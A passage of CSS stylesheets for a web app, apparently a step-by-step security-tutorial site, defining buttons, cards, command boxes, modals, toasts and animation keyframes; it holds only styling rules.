    color: var(--text-primary);
    font-size: var(--fs-xl);
    cursor: pointer;
    padding: var(--space-2);
}

@media (max-width: 768px) {
    .nav-toggle { display: block; }
    
    .nav-links {
        position: fixed;
        top: var(--nav-height);
        left: 0;
        right: 0;
        bottom: 0;
        background: var(--bg-main);
        flex-direction: column;
        padding: var(--space-8) var(--space-6);
        gap: var(--space-2);
        transform: translateX(-100%);
        transition: transform var(--transition-base);
        z-index: var(--z-overlay);
    }
    
    .nav-links.open {
        transform: translateX(0);
    }
    
    .nav-links a {
        font-size: var(--fs-base);
        padding: var(--space-4);
        width: 100%;
    }
}

/* ---- Page Wrapper ---- */
.page-content {
    min-height: calc(100vh - var(--nav-height));
    padding-bottom: var(--space-16);
}

/* ---- Section Spacing ---- */
.section {
    padding: var(--space-16) 0;
}

.section-header {
    text-align: center;
    margin-bottom: var(--space-12);
}

.section-header h2 {
    margin-bottom: var(--space-3);
}

.section-header p {
    color: var(--text-secondary);
    font-size: var(--fs-md);
    max-width: 600px;
    margin: 0 auto;
}

/* ---- Footer ---- */
.main-footer {
    border-top: 1px solid var(--border-default);
    padding: var(--space-10) var(--space-6);
    text-align: center;
    color: var(--text-muted);
    font-size: var(--fs-sm);
}

.main-footer .footer-inner {
    max-width: var(--max-width);
    margin: 0 auto;
}

.footer-disclaimer {
    background: rgba(var(--accent-danger-rgb), 0.06);
    border: 1px solid rgba(var(--accent-danger-rgb), 0.15);
    border-radius: var(--radius-md);
    padding: var(--space-4) var(--space-6);
    margin-bottom: var(--space-6);
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    line-height: var(--lh-relaxed);
}

.footer-disclaimer i { color: var(--accent-danger); }

/* ---- Utility ---- */
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.visually-hidden { 
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px;
}
</file>
<file: css/components.css>
/* ============================================
   COMPONENTS — Cards, Buttons, Inputs, etc.
   ============================================ */

/* ---- Buttons ---- */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: var(--space-2);
    padding: var(--space-3) var(--space-5);
    font-family: var(--font-sans);
    font-size: var(--fs-sm);
    font-weight: var(--fw-semibold);
    border-radius: var(--radius-sm);
    border: 1px solid transparent;
    cursor: pointer;
    transition: all var(--transition-fast);
    white-space: nowrap;
    text-decoration: none;
    line-height: 1;
}

.btn:active { transform: scale(0.97); }

.btn-primary {
    background: var(--accent-gradient);
    color: var(--bg-main);
    border: none;
}
.btn-primary:hover {
    background: var(--accent-gradient-hover);
    box-shadow: var(--shadow-glow-primary);
    transform: translateY(-1px);
    color: var(--bg-main);
}

.btn-outline {
    background: transparent;
    color: var(--accent-primary);
    border: 1px solid rgba(var(--accent-primary-rgb), 0.4);
}
.btn-outline:hover {
    background: rgba(var(--accent-primary-rgb), 0.08);
    border-color: var(--accent-primary);
    box-shadow: var(--shadow-glow-primary);
}

.btn-ghost {
    background: transparent;
    color: var(--text-secondary);
    border: 1px solid var(--border-default);
}
.btn-ghost:hover {
    background: rgba(255, 255, 255, 0.05);
    color: var(--text-primary);
    border-color: var(--border-hover);
}

.btn-danger {
    background: rgba(var(--accent-danger-rgb), 0.1);
    color: var(--accent-danger);
    border: 1px solid rgba(var(--accent-danger-rgb), 0.3);
}
.btn-danger:hover {
    background: rgba(var(--accent-danger-rgb), 0.2);
    box-shadow: var(--shadow-glow-danger);
}

.btn-sm {
    padding: var(--space-2) var(--space-3);
    font-size: var(--fs-xs);
}

.btn-lg {
    padding: var(--space-4) var(--space-8);
    font-size: var(--fs-base);
    border-radius: var(--radius-md);
}

.btn-icon {
    width: 36px;
    height: 36px;
    padding: 0;
    border-radius: var(--radius-sm);
}

/* ---- Cards ---- */
.card {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-8);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    transition: all var(--transition-base);
    position: relative;
    overflow: hidden;
}

.card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: var(--accent-gradient);
    opacity: 0;
    transition: opacity var(--transition-base);
}

.card:hover {
    border-color: var(--border-hover);
    box-shadow: var(--shadow-lg);
    transform: translateY(-2px);
}

.card:hover::before {
    opacity: 1;
}

.card-flat {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-8);
}

/* Trail cards (on landing) */
.trail-card {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-8);
    cursor: pointer;
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(12px);
    transition: all var(--transition-base);
}

.trail-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: var(--trail-color, var(--accent-gradient));
    transition: height var(--transition-base);
}

.trail-card:hover {
    border-color: var(--border-hover);
    box-shadow: var(--shadow-lg);
    transform: translateY(-4px);
}

.trail-card:hover::before {
    height: 4px;
}

.trail-card-icon {
    width: 56px;
    height: 56px;
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    margin-bottom: var(--space-4);
    background: rgba(var(--accent-primary-rgb), 0.1);
    color: var(--accent-primary);
}

.trail-card h3 {
    font-size: var(--fs-lg);
    margin-bottom: var(--space-2);
}

.trail-card p {
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    margin-bottom: var(--space-4);
}

/* ---- Difficulty Badge ---- */
.badge {
    display: inline-flex;
    align-items: center;
    gap: var(--space-1);
    padding: var(--space-1) var(--space-3);
    border-radius: var(--radius-full);
    font-size: var(--fs-xs);
    font-weight: var(--fw-semibold);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.badge-beginner {
    background: rgba(var(--accent-primary-rgb), 0.1);
    color: var(--accent-primary);
    border: 1px solid rgba(var(--accent-primary-rgb), 0.2);
}

.badge-intermediate {
    background: rgba(var(--accent-warning-rgb), 0.1);
    color: var(--accent-warning);
    border: 1px solid rgba(var(--accent-warning-rgb), 0.2);
}

.badge-advanced {
    background: rgba(var(--accent-danger-rgb), 0.1);
    color: var(--accent-danger);
    border: 1px solid rgba(var(--accent-danger-rgb), 0.2);
}

.badge-tool {
    background: rgba(var(--accent-purple-rgb), 0.1);
    color: var(--accent-purple);
    border: 1px solid rgba(var(--accent-purple-rgb), 0.2);
}

/* ---- Step Block (Tutorial Phase) ---- */
.step-block {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-8) var(--space-8) var(--space-6);
    margin-bottom: var(--space-8);
    position: relative;
    backdrop-filter: blur(12px);
    box-shadow: var(--shadow-md);
    transition: border-color var(--transition-base);
}

.step-block:hover {
    border-color: var(--border-hover);
}

.step-block.completed {
    border-color: rgba(var(--accent-primary-rgb), 0.25);
}

.step-indicator {
    position: absolute;
    top: -16px;
    left: var(--space-8);
    background: var(--accent-gradient);
    color: var(--bg-main);
    font-weight: var(--fw-bold);
    font-size: var(--fs-sm);
    padding: var(--space-2) var(--space-5);
    border-radius: var(--radius-full);
    box-shadow: 0 4px 15px rgba(var(--accent-primary-rgb), 0.25);
    letter-spacing: 0.5px;
}

.step-block h2 {
    font-size: var(--fs-xl);
    margin-top: var(--space-3);
    margin-bottom: var(--space-4);
    display: flex;
    align-items: center;
    gap: var(--space-3);
}

.step-block h2 i {
    color: var(--accent-primary);
    font-size: 1.1em;
}

.lesson-text {
    color: var(--text-secondary);
    font-size: var(--fs-base);
    margin-bottom: var(--space-4);
    line-height: var(--lh-relaxed);
}

.lesson-text strong {
    color: var(--text-primary);
    font-weight: var(--fw-semibold);
}

/* ---- Action Area (within step blocks) ---- */
.action-area {
    background: rgba(0, 0, 0, 0.25);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-md);
    padding: var(--space-6);
    margin-top: var(--space-6);
}

.action-title {
    font-size: var(--fs-xs);
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: var(--accent-primary);
    margin-bottom: var(--space-4);
    font-weight: var(--fw-bold);
    display: flex;
    align-items: center;
    gap: var(--space-2);
}

.action-title::after {
    content: '';
    flex: 1;
    height: 1px;
    background: var(--border-default);
    margin-left: var(--space-2);
}
/* ---- Phase Inline Inputs ---- */
.phase-inputs {
    background: rgba(255, 255, 255, 0.02);
    border: 1px solid rgba(var(--accent-primary-rgb), 0.15);
    border-left: 3px solid var(--accent-primary);
    border-radius: var(--radius-md);
    padding: var(--space-4) var(--space-5);
    margin-bottom: var(--space-5);
    position: relative;
}
.phase-inputs::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: inherit;
    background: linear-gradient(135deg, rgba(var(--accent-primary-rgb), 0.03) 0%, transparent 60%);
    pointer-events: none;
}
.phase-inputs .phase-inputs-title {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    font-size: var(--fs-sm);
    font-weight: var(--fw-semibold);
    color: var(--accent-primary);
    margin-bottom: var(--space-4);
    letter-spacing: 0.3px;
}
.phase-inputs .phase-inputs-title i {
    font-size: var(--fs-xs);
}
.phase-inputs .form-row {
    margin-bottom: var(--space-4);
}
.phase-inputs .form-row:last-child {
    margin-bottom: 0;
}

/* ---- Form Inputs ---- */
.form-row {
    display: flex;
    gap: var(--space-4);
    margin-bottom: var(--space-6);
    flex-wrap: wrap;
}

.input-group {
    flex: 1;
    min-width: 200px;
    display: flex;
    flex-direction: column;
    gap: var(--space-2);
}

.input-group label {
    font-size: var(--fs-sm);
    color: var(--text-secondary);
    font-weight: var(--fw-medium);
}

.input-group input,
.input-group select {
    background: var(--bg-input);
    border: 1px solid var(--border-default);
    color: var(--text-primary);
    padding: var(--space-3) var(--space-4);
    border-radius: var(--radius-sm);
    font-family: var(--font-mono);
    font-size: var(--fs-sm);
    outline: none;
    transition: all var(--transition-fast);
    width: 100%;
}

.input-group input:focus,
.input-group select:focus {
    border-color: var(--accent-primary);
    box-shadow: 0 0 0 3px rgba(var(--accent-primary-rgb), 0.1);
}

.input-group input.invalid {
    border-color: var(--accent-danger);
    box-shadow: 0 0 0 3px rgba(var(--accent-danger-rgb), 0.1);
}

.input-hint {
    font-size: var(--fs-xs);
    color: var(--text-muted);
    margin-top: var(--space-1);
}

/* ---- Command Box ---- */
.command-box {
    background: var(--bg-terminal);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-left: 3px solid var(--accent-primary);
    border-radius: var(--radius-sm);
    padding: var(--space-4) var(--space-5);
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: var(--space-4);
    position: relative;
    overflow: hidden;
}

.command-box code {
    font-family: var(--font-mono);
    color: var(--text-code);
    font-size: var(--fs-sm);
    word-break: break-all;
    background: none;
    padding: 0;
    line-height: var(--lh-relaxed);
}

.command-box .btn-copy {
    flex-shrink: 0;
}

.command-label {
    font-size: var(--fs-sm);
    color: var(--text-muted);
    margin-bottom: var(--space-2);
    display: block;
}

/* ---- Info Box / Alerts ---- */
.info-box {
    border-radius: var(--radius-sm);
    padding: var(--space-4) var(--space-5);
    margin-top: var(--space-4);
    font-size: var(--fs-sm);
    color: var(--text-secondary);
    display: flex;
    align-items: flex-start;
    gap: var(--space-3);
    line-height: var(--lh-relaxed);
}

.info-box i {
    flex-shrink: 0;
    margin-top: 2px;
}

.info-box.info-warning {
    background: rgba(var(--accent-warning-rgb), 0.06);
    border-left: 3px solid var(--accent-warning);
}
.info-box.info-warning i { color: var(--accent-warning); }

.info-box.info-success {
    background: rgba(var(--accent-primary-rgb), 0.06);
    border-left: 3px solid var(--accent-primary);
}
.info-box.info-success i { color: var(--accent-primary); }

.info-box.info-danger {
    background: rgba(var(--accent-danger-rgb), 0.06);
    border-left: 3px solid var(--accent-danger);
}
.info-box.info-danger i { color: var(--accent-danger); }

.info-box.info-info {
    background: rgba(var(--accent-secondary-rgb), 0.06);
    border-left: 3px solid var(--accent-secondary);
}
.info-box.info-info i { color: var(--accent-secondary); }

/* ---- Progress Bar ---- */
.progress-bar {
    width: 100%;
    height: 6px;
    background: rgba(255, 255, 255, 0.06);
    border-radius: var(--radius-full);
    overflow: hidden;
    margin-top: var(--space-3);
}

.progress-bar-fill {
    height: 100%;
    background: var(--accent-gradient);
    border-radius: var(--radius-full);
    transition: width 0.6s cubic-bezier(0.34, 1.56, 0.64, 1);
    min-width: 0;
}

/* ---- Checkbox (step completion) ---- */
.step-check {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    margin-top: var(--space-6);
    padding-top: var(--space-4);
    border-top: 1px solid var(--border-default);
    cursor: pointer;
    user-select: none;
}

.step-check input[type="checkbox"] {
    display: none;
}

.step-check .checkmark {
    width: 22px;
    height: 22px;
    border: 2px solid var(--border-hover);
    border-radius: var(--radius-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all var(--transition-fast);
    flex-shrink: 0;
}

.step-check .checkmark i {
    font-size: 12px;
    color: var(--bg-main);
    opacity: 0;
    transition: opacity var(--transition-fast);
}

.step-check input:checked + .checkmark {
    background: var(--accent-primary);
    border-color: var(--accent-primary);
}

.step-check input:checked + .checkmark i {
    opacity: 1;
}

.step-check span {
    font-size: var(--fs-sm);
    color: var(--text-secondary);
}

/* ---- Modal ---- */
.modal-overlay {
    position: fixed;
    inset: 0;
    background: var(--bg-overlay);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: var(--z-modal);
    padding: var(--space-6);
}

.modal-overlay.active {
    display: flex;
}

.modal-content {
    background: var(--bg-card-solid);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    width: 100%;
    max-width: 720px;
    max-height: 85vh;
    display: flex;
    flex-direction: column;
    animation: fadeInScale 0.25s ease;
    box-shadow: var(--shadow-xl);
}

.modal-header {
    padding: var(--space-6);
    border-bottom: 1px solid var(--border-default);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.modal-header h2 {
    font-size: var(--fs-lg);
    display: flex;
    align-items: center;
    gap: var(--space-3);
}

.modal-header h2 i { color: var(--accent-primary); }

.btn-close {
    background: none;
    border: 1px solid var(--border-default);
    color: var(--text-secondary);
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--radius-sm);
    cursor: pointer;
    transition: all var(--transition-fast);
}

.btn-close:hover {
    background: rgba(255, 255, 255, 0.05);
    color: var(--text-primary);
}

.modal-body {
    padding: var(--space-6);
    overflow-y: auto;
}

/* ---- Param Dictionary Items ---- */
.param-item {
    margin-bottom: var(--space-5);
    padding-bottom: var(--space-5);
    border-bottom: 1px solid var(--border-default);
}

.param-item:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.param-item code {
    font-size: var(--fs-base);
    color: var(--accent-primary);
}

.param-item p {
    margin-top: var(--space-2);
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    line-height: var(--lh-relaxed);
}

/* ---- Toast Notifications ---- */
.toast-container {
    position: fixed;
    bottom: var(--space-6);
    right: var(--space-6);
    z-index: var(--z-toast);
    display: flex;
    flex-direction: column;
    gap: var(--space-3);
}

.toast {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    background: var(--bg-card-solid);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-md);
    padding: var(--space-4) var(--space-5);
    box-shadow: var(--shadow-lg);
    animation: toastSlideIn 0.3s ease;
    min-width: 280px;
    font-size: var(--fs-sm);
}

.toast.toast-exit {
    animation: toastSlideOut 0.3s ease forwards;
}

.toast-icon {
    flex-shrink: 0;
    width: 28px;
    height: 28px;
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: var(--fs-xs);
}

.toast.toast-success .toast-icon {
    background: rgba(var(--accent-primary-rgb), 0.15);
    color: var(--accent-primary);
}

.toast.toast-error .toast-icon {
    background: rgba(var(--accent-danger-rgb), 0.15);
    color: var(--accent-danger);
}

.toast.toast-info .toast-icon {
    background: rgba(var(--accent-secondary-rgb), 0.15);
    color: var(--accent-secondary);
}

/* ---- Tooltip ---- */
.tooltip-trigger {
    position: relative;
    cursor: help;
    border-bottom: 1px dashed var(--text-muted);
}

.tooltip-trigger::after {
    content: attr(data-tooltip);
    position: absolute;
    bottom: calc(100% + 8px);
    left: 50%;
    transform: translateX(-50%);
    background: var(--bg-card-solid);
    border: 1px solid var(--border-default);
    color: var(--text-primary);
    padding: var(--space-2) var(--space-3);
    border-radius: var(--radius-sm);
    font-size: var(--fs-xs);
    font-family: var(--font-sans);
    font-weight: var(--fw-normal);
    white-space: nowrap;
    opacity: 0;
    pointer-events: none;
    transition: opacity var(--transition-fast);
    z-index: var(--z-dropdown);
    box-shadow: var(--shadow-md);
}

.tooltip-trigger:hover::after {
    opacity: 1;
}

/* ---- Accordion ---- */
.accordion-item {
    border: 1px solid var(--border-default);
    border-radius: var(--radius-md);
    margin-bottom: var(--space-3);
    overflow: hidden;
    background: var(--bg-card);
}

.accordion-trigger {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: var(--space-4) var(--space-5);
    background: none;
    border: none;
    color: var(--text-primary);
    font-size: var(--fs-base);
    font-weight: var(--fw-semibold);
    font-family: var(--font-sans);
    cursor: pointer;
    transition: background var(--transition-fast);
    text-align: left;
    gap: var(--space-3);
}

.accordion-trigger i.fa-chevron-down {
    transition: transform var(--transition-base);
    font-size: var(--fs-sm);
    color: var(--text-muted);
}

.accordion-trigger:hover {
    background: rgba(255, 255, 255, 0.03);
}

.accordion-item.open .accordion-trigger i.fa-chevron-down {
    transform: rotate(180deg);
}

.accordion-body {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease;
}

.accordion-item.open .accordion-body {
    max-height: 1000px;
}

.accordion-content {
    padding: 0 var(--space-5) var(--space-5);
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    line-height: var(--lh-relaxed);
}

/* ---- Tabs ---- */
.tabs {
    display: flex;
    gap: var(--space-1);
    border-bottom: 1px solid var(--border-default);
    margin-bottom: var(--space-6);
    overflow-x: auto;
}

.tab {
    padding: var(--space-3) var(--space-5);
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    font-weight: var(--fw-medium);
    cursor: pointer;
    border-bottom: 2px solid transparent;
    transition: all var(--transition-fast);
    white-space: nowrap;
    background: none;
    border-top: none;
    border-left: none;
    border-right: none;
    font-family: var(--font-sans);
}

.tab:hover {
    color: var(--text-primary);
}

.tab.active {
    color: var(--accent-primary);
    border-bottom-color: var(--accent-primary);
}

.tab-content {
    display: none;
}

.tab-content.active {
    display: block;
    animation: fadeIn 0.3s ease;
}

/* ---- Search Input ---- */
.search-box {
    position: relative;
    margin-bottom: var(--space-6);
}

.search-box input {
    width: 100%;
    background: var(--bg-input);
    border: 1px solid var(--border-default);
    color: var(--text-primary);
    padding: var(--space-3) var(--space-4) var(--space-3) var(--space-10);
    border-radius: var(--radius-md);
    font-size: var(--fs-sm);
    font-family: var(--font-sans);
    outline: none;
    transition: all var(--transition-fast);
}

.search-box input:focus {
    border-color: var(--accent-primary);
    box-shadow: 0 0 0 3px rgba(var(--accent-primary-rgb), 0.1);
}

.search-box i {
    position: absolute;
    left: var(--space-4);
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-muted);
    font-size: var(--fs-sm);
}

/* ---- Tool Card (Arsenal) ---- */
.tool-card {
    background: var(--bg-card);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-lg);
    padding: var(--space-6);
    transition: all var(--transition-base);
    backdrop-filter: blur(12px);
}

.tool-card:hover {
    border-color: var(--border-hover);
    transform: translateY(-2px);
    box-shadow: var(--shadow-lg);
}

.tool-card-header {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    margin-bottom: var(--space-3);
}

.tool-card-icon {
    width: 40px;
    height: 40px;
    border-radius: var(--radius-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.1rem;
    background: rgba(var(--accent-primary-rgb), 0.1);
    color: var(--accent-primary);
}

.tool-card h4 {
    font-size: var(--fs-base);
    font-family: var(--font-mono);
}

.tool-card p {
    color: var(--text-secondary);
    font-size: var(--fs-sm);
    margin-bottom: var(--space-4);
    line-height: var(--lh-normal);
}

.tool-card-tags {
    display: flex;
    gap: var(--space-2);
    flex-wrap: wrap;
}

/* ---- Scroll to Top ---- */
.scroll-top {
    position: fixed;
    bottom: var(--space-6);
    right: var(--space-6);
    width: 44px;
    height: 44px;
    background: var(--bg-card-solid);
    border: 1px solid var(--border-default);
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--text-secondary);
    cursor: pointer;
    opacity: 0;
    pointer-events: none;
    transition: all var(--transition-base);
    z-index: var(--z-sticky);
    box-shadow: var(--shadow-md);
}

.scroll-top.visible {
    opacity: 1;
    pointer-events: auto;
}

.scroll-top:hover {
    background: var(--accent-primary);
    color: var(--bg-main);
    border-color: var(--accent-primary);
}

/* ---- Responsive Adjustments ---- */
@media (max-width: 768px) {
    .form-row {
        flex-direction: column;
    }
    
    .command-box {
        flex-direction: column;
        align-items: stretch;
        gap: var(--space-3);
    }
    
    .command-box .btn-copy {
        align-self: flex-end;
    }
    
    .step-block {
        padding: var(--space-6) var(--space-5) var(--space-5);
    }
    
    .action-area {
        padding: var(--space-4);
    }
    
    .card {
        padding: var(--space-6);
    }
    
    .modal-content {
        max-height: 95vh;
        border-radius: var(--radius-md);
    }
    
    .toast-container {
        bottom: var(--space-4);
        right: var(--space-4);
        left: var(--space-4);
    }
    
    .toast {
        min-width: auto;
    }
}

@media (max-width: 480px) {
    .step-block {
        padding: var(--space-5) var(--space-4) var(--space-4);
    }
    
    .step-indicator {
        font-size: var(--fs-xs);
        padding: var(--space-1) var(--space-4);
    }
}
</file>
<file: css/animations.css>
/* ============================================
   ANIMATIONS — Keyframes & Micro-interactions
   ============================================ */

/* ---- Entrance Animations ---- */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        transform: translateX(-20px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

@keyframes fadeInScale {
    from {
        opacity: 0;
        transform: scale(0.95);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

/* ---- Looping Animations ---- */
@keyframes pulseGlow {
    0%, 100% {
        box-shadow: 0 0 5px rgba(var(--accent-primary-rgb), 0.2);
    }
    50% {
        box-shadow: 0 0 20px rgba(var(--accent-primary-rgb), 0.4),
                    0 0 40px rgba(var(--accent-primary-rgb), 0.1);
    }
}

@keyframes gradientShift {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-8px); }
}

@keyframes rotate360 {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

@keyframes blink {
    0%, 50% { opacity: 1; }
    51%, 100% { opacity: 0; }
}

@keyframes scanLine {
    0% { top: -5%; }
    100% { top: 105%; }
}

@keyframes borderGlow {
    0%, 100% {
        border-color: rgba(var(--accent-primary-rgb), 0.2);
    }
    50% {
        border-color: rgba(var(--accent-primary-rgb), 0.5);
    }
}

/* ---- Terminal Specific ---- */
@keyframes typewriter {
    from { width: 0; }
    to { width: 100%; }
}

@keyframes cursorBlink {
    0%, 49% { border-right-color: var(--accent-primary); }
    50%, 100% { border-right-color: transparent; }
}

/* ---- Particle / Dot animation for hero ---- */
@keyframes particleFade {
    0% { opacity: 0; transform: scale(0); }
    50% { opacity: 1; transform: scale(1); }
    100% { opacity: 0; transform: scale(0); }
}

@keyframes dashMove {
    to { stroke-dashoffset: -20; }
}

/* ---- Progress bar fill ---- */
@keyframes progressFill {
    from { width: 0; }
}

/* ---- Shake (for validation errors) ---- */
@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20% { transform: translateX(-6px); }
    40% { transform: translateX(6px); }
    60% { transform: translateX(-4px); }
    80% { transform: translateX(4px); }
}

/* ---- Toast slide in ---- */
@keyframes toastSlideIn {
    from {
        opacity: 0;
        transform: translateX(100%) translateY(0);
    }
    to {
        opacity: 1;
        transform: translateX(0) translateY(0);
    }
}

@keyframes toastSlideOut {
    from {
        opacity: 1;
        transform: translateX(0);
    }
    to {
        opacity: 0;
        transform: translateX(120%);
    }
}

/* ---- Utility Classes ---- */
.animate-fadeIn { animation: fadeIn var(--transition-base) both; }
.animate-fadeInUp { animation: fadeInUp 0.6s ease both; }
.animate-fadeInDown { animation: fadeInDown 0.5s ease both; }
.animate-fadeInLeft { animation: fadeInLeft 0.5s ease both; }
.animate-fadeInScale { animation: fadeInScale 0.4s ease both; }
.animate-pulseGlow { animation: pulseGlow 3s ease-in-out infinite; }
.animate-float { animation: float 4s ease-in-out infinite; }
.animate-shake { animation: shake 0.4s ease; }

/* Staggered delays for lists */
.stagger-1 { animation-delay: 0.05s; }
.stagger-2 { animation-delay: 0.1s; }
.stagger-3 { animation-delay: 0.15s; }
.stagger-4 { animation-delay: 0.2s; }
.stagger-5 { animation-delay: 0.25s; }
.stagger-6 { animation-delay: 0.3s; }
.stagger-7 { animation-delay: 0.35s; }
.stagger-8 { animation-delay: 0.4s; }

/* Scroll-triggered: elements start hidden, JS adds .is-visible */
.reveal {
    opacity: 0;
    transform: translateY(30px);
    transition: opacity 0.6s ease, transform 0.6s ease;
}

.reveal.is-visible {
    opacity: 1;
    transform: translateY(0);
}

.reveal-left {
    opacity: 0;
    transform: translateX(-30px);
    transition: opacity 0.6s ease, transform 0.6s ease;
}

.reveal-left.is-visible {
    opacity: 1;
    transform: translateX(0);
}

/* ---- Reduced Motion ---- */
@media (prefers-reduced-motion: reduce) {
    *, *::before, *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
    
    .reveal, .reveal-left {
        opacity: 1;
        transform: none;
    }
}
</file>
